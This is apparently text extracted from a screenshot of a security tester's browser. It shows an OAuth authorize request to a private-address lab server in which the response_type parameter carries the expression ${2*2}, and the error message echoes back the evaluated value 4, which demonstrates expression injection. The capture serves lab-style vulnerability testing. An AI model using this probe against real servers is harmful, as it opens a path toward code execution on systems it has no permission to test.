 192.168.0.108:8080//oauth/au
不安全 192.168.0.108:8080//oauth/authorize?response_type=${2*2}&client_id=acme&scope=openid&redirect_uri=http://test
应用 burp 信息收集 编程学习 ssr 搜索引擎 信息漏洞共享平台 SRC 在线靶场 学习网站 渗透 网络靶场管理平台
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [4]"